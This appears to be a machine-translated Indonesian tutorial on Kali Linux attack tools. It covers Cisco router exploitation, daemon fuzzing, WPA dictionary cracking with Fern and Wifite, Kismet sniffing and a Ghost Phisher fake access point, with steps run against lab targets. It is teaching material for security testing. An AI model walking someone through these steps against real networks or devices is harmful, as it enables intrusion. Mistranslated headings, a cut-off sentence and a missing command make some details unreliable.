Hping3 banyak digunakan oleh peretas etis. Ini hampir mirip dengan alat ping tetapi lebih maju, karena dapat melewati filter firewall dan menggunakan protokol TCP, UDP, ICMP dan RAW-IP. Ini memiliki mode traceroute dan kemampuan untuk mengirim file antara saluran tertutup.

Klik terminal di panel kiri.

Tipe “hping3 –h” yang akan menunjukkan bagaimana menggunakan perintah ini.

Perintah lainnya adalah “hping3 domain or IP -parameter”

Dalam bab ini, kita akan mempelajari cara menggunakan beberapa alat yang membantu kita mengeksploitasi perangkat atau aplikasi untuk mendapatkan akses.



Alat Cisco

Kali memiliki beberapa alat yang dapat digunakan untuk mengeksploitasi router Cisco. Salah satu alat tersebut adalahCisco-torch yang digunakan untuk pemindaian massal, sidik jari, dan eksploitasi.

Mari buka konsol Terminal dengan mengklik panel kiri.

Lalu, ketik “cisco-torch –parameter IP of host” dan jika tidak ada yang ditemukan untuk dieksploitasi, maka hasil berikut akan ditampilkan.



Untuk melihat apa saja parameter yang dapat digunakan, ketik “cisco-torch ?”

Alat Audit Cisco



Ini adalah skrip PERL, yang memindai router Cisco untuk menemukan kerentanan umum. Untuk menggunakannya, buka lagi terminal di panel kiri seperti yang ditunjukkan di bagian dan tipe sebelumnya“CAT –h hostname or IP”.

Anda dapat menambahkan parameter port “-p” seperti yang ditunjukkan pada tangkapan layar berikut, yang dalam hal ini adalah 23 untuk memaksa itu.

Cisco Global Exploiter



Cisco Global Exploiter (CGE) adalah alat pengujian keamanan yang canggih, sederhana, dan cepat. Dengan alat ini, Anda dapat melakukan beberapa jenis serangan seperti yang ditunjukkan pada tangkapan layar berikut. Namun, berhati-hatilah saat menguji di lingkungan langsung karena beberapa di antaranya dapat merusak perangkat Cisco. Misalnya, opsi

Untuk menggunakan alat ini, ketik “cge.pl IPaddress jumlah kerentanan "



Tangkapan layar berikut menunjukkan hasil pengujian yang dilakukan pada router Cisco untuk kerentanan nomor 3 dari daftar di atas. Hasilnya menunjukkan kerentanan berhasil dieksploitasi.



TEMPAT TIDUR

BED adalah program yang dirancang untuk memeriksa daemon untuk potensi buffer overflows, format string, et. Al.

Dalam hal ini, kami akan menguji mesin penguji dengan IP 192.168.1.102 dan protokol HTTP.

Perintahnya adalah “bed –s HTTP –t 192.168.1.102” dan pengujian akan dilanjutkan.



Pada bab ini, kita akan belajar bagaimana menggunakan alat cracking Wi-Fi yang telah digabungkan dengan Kali Linux. Namun, penting bahwa kartu nirkabel Anda memiliki mode pemantauan dukungan.



Fern Wifi Cracker



Fern Wifi cracker adalah salah satu alat yang Kali harus memecahkan nirkabel.



Sebelum membuka Fern, kita harus mengubah kartu nirkabel ke mode pemantauan. Untuk melakukan ini, Ketik“airmon-ng start wlan-0” di terminal.

Sekarang, buka Fern Wireless Cracker.

Step 1 - Aplikasi → Klik “Wireless Attacks” → “Fern Wireless Cracker”.

Step 2 - Pilih kartu Nirkabel seperti yang ditunjukkan pada gambar layar berikut.

Step 3 - Klik "Pindai Titik Akses".

Step 4- Setelah pemindaian selesai, semua jaringan nirkabel yang ditemukan akan ditampilkan. Dalam kasus ini, hanya "jaringan WPA" yang ditemukan.

Step 5- Klik jaringan WPA seperti yang ditunjukkan pada gambar di atas. Ini menunjukkan semua nirkabel yang ditemukan. Umumnya, di jaringan WPA, ia melakukan serangan Kamus seperti itu.

Step 6 - Klik "Jelajahi" dan temukan daftar kata yang akan digunakan untuk menyerang.

Step 7 - Klik "Serangan Wifi".



Step 8 - Setelah menyelesaikan serangan kamus, ia menemukan kata sandi dan itu akan ditampilkan seperti yang digambarkan pada gambar tangkapan layar berikut.

Nasib



Kismet adalah alat analisis jaringan WIFI. Ini adalah detektor jaringan nirkabel 802.11 layer-2, sniffer, dan sistem deteksi intrusi. Ini akan bekerja dengan semua kartu nirkabel yang mendukung mode pemantauan mentah (rfmon), dan dapat mengendus lalu lintas 802.11a / b / g / n. Ini mengidentifikasi jaringan dengan mengumpulkan paket dan juga jaringan tersembunyi.

Untuk menggunakannya, ubah kartu nirkabel menjadi mode pemantauan dan untuk melakukan ini, ketik “airmon-ng start wlan-0” di terminal.

Mari pelajari cara menggunakan alat ini.

Step 1 - Untuk meluncurkannya, buka terminal dan ketik "kismet".



Step 2 - Klik "OK".



Step 3- Klik "Yes" saat diminta untuk memulai Kismet Server. Jika tidak, itu akan berhenti berfungsi.



Step 4- Opsi Startup, biarkan sebagai default. Klik "Mulai".



Step 5- Sekarang akan muncul tabel yang meminta Anda untuk menentukan kartu nirkabel. Jika demikian, klik Ya.



Step 6 - Dalam hal ini, sumber nirkabel adalah “wlan0”. Itu harus ditulis di bagian“Intf” → klik "Tambahkan".



Step 7 - Ini akan mulai mengendus jaringan wifi seperti yang ditunjukkan pada gambar berikut.

Step 8 - Klik pada jaringan apa pun, ini menghasilkan detail nirkabel seperti yang ditunjukkan pada gambar layar berikut.

GISKismet

GISKismet adalah alat visualisasi nirkabel untuk merepresentasikan data yang dikumpulkan menggunakan Kismet dengan cara yang praktis. GISKismet menyimpan informasi dalam database sehingga kita dapat melakukan kueri data dan membuat grafik menggunakan SQL. GISKismet saat ini menggunakan SQLite untuk database dan file GoogleEarth / KML untuk pembuatan grafik.

Mari pelajari cara menggunakan alat ini.





Step 1 - Untuk membuka GISKismet, buka: Applications → Klik “Wireless Attacks” → giskismet.



Seperti yang Anda ingat di bagian sebelumnya, kami menggunakan alat Kismet untuk menjelajahi data tentang jaringan nirkabel dan semua paket Kismet data ini dalam file netXML.

Step 2 - Untuk mengimpor file ini ke Giskismet, ketik "root @ kali: ~ # giskismet -x Kismetfilename.netxml" dan itu akan mulai mengimpor file.

Setelah diimpor, kami dapat mengimpornya ke Google Earth, Hotspot yang kami temukan sebelumnya.



Step 3 - Dengan asumsi kita telah menginstal Google Earth, kita klik File → Open File yang dibuat oleh Giskismet → Klik “Open”.

Peta berikut akan ditampilkan.



Ghost Phisher

Ghost Phisher adalah alat populer yang membantu membuat titik akses nirkabel palsu dan kemudian membuat Man-in-The-Middle-Attack.



Step 1 - Untuk membukanya, klik Applications → Wireless Attacks → “ghost phishing”.

Step 2 - Setelah membukanya, kami akan menyiapkan AP palsu menggunakan detail berikut.

- Input Antarmuka Nirkabel: wlan0

- SSID: nama AP nirkabel

- Alamat IP: IP yang akan dimiliki AP

- WAP: Kata sandi yang akan memiliki SSID ini untuk dihubungkan

Step 3 - Klik Start tombol.

Wifite

Ini adalah alat klacking nirkabel lainnya, yang menyerang beberapa jaringan terenkripsi WEP, WPA, dan WPS secara berurutan.

Pertama, kartu nirkabel harus dalam mode pemantauan.



Step 1 - Untuk membukanya, buka Applications → Wireless Attack → Wifite.



Step 2 - Ketik "wifite –showb"untuk memindai jaringan.



Step 3 - Untuk mulai menyerang jaringan nirkabel, klik Ctrl + C.



Step 4 - Ketik "1" untuk memecahkan nirkabel pertama.



Step 5 - Setelah penyerangan selesai, kunci akan ditemukan.

Pada bab ini, kita akan mempelajari tentang pengujian penetrasi situs web yang ditawarkan oleh Kali Linux.

Penggunaan Vega

Vega adalah pemindai dan platform pengujian sumber terbuka dan gratis untuk menguji keamanan aplikasi web. Vega dapat membantu Anda menemukan dan memvalidasi SQL Injection, Cross-Site Scripting (XSS), informasi sensitif yang diungkapkan secara tidak sengaja, dan kerentanan lainnya. Itu ditulis dalam Java, berbasis GUI, dan berjalan di Linux, OS X, dan Windows.

Vega menyertakan pemindai otomatis untuk tes cepat dan proxy intersep untuk inspeksi taktis. Vega dapat dikembangkan menggunakan API yang kuat dalam bahasa web: JavaScript. Halaman web resminya adalahhttps://subgraph.com/vega/



Step 1 - Untuk membuka Vega, buka Aplikasi → 03-Analisis Aplikasi Web → Vega





Step 2 - Jika Anda tidak melihat aplikasi di jalur, ketik perintah berikut.

Step 3 - Untuk memulai scan, klik tanda “+”.



Step 4- Masukkan URL halaman web yang akan dipindai. Dalam hal ini, ini adalah mesin metasploitable → klik "Next".



Step 5- Centang semua kotak modul yang ingin Anda kontrol. Kemudian, klik "Berikutnya".



Step 6 - Klik "Berikutnya" lagi di tangkapan layar berikut.



Step 7 - Klik "Selesai".

Step 8 - Jika muncul tabel berikut, klik "Ya".

Pemindaian akan dilanjutkan seperti yang ditunjukkan pada tangkapan layar berikut.



Step 9- Setelah pemindaian selesai, di panel kiri bawah Anda dapat melihat semua temuan, yang dikategorikan menurut tingkat keparahan. Jika Anda mengkliknya, Anda akan melihat semua detail kerentanan di panel kanan seperti "Permintaan", "Diskusi", "Dampak", dan "Perbaikan".



ZapProxy

ZAP-OWASP Zed Attack Proxy adalah alat pengujian penetrasi terintegrasi yang mudah digunakan untuk menemukan kerentanan dalam aplikasi web. Ini adalah antarmuka Java.

